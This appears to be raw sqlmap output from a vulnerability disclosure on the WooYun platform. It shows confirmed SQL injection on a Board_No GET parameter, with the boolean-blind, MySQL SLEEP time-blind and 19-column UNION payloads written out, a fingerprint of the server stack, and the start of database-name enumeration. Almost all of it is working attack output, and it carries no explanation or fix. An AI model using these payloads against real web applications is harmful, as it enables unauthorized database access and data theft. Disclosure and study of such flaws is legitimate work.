 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Board_No (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Type=1&Board_No=28 AND 4263=4263
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: Type=1&Board_No=28 AND (SELECT * FROM (SELECT(SLEEP(5)))tNcm)
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: Type=1&Board_No=-8417 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NU
L,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176706a71,0x447646795943536b6f43,0x717
8767671),NULL,NULL,NULL,NULL,NULL,NULL--
---
[13:12:51] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.2.19, PHP 5.3.8
back-end DBMS: MySQL 5.0.12
[13:12:51] [INFO] fetching database names
www.wooyun.org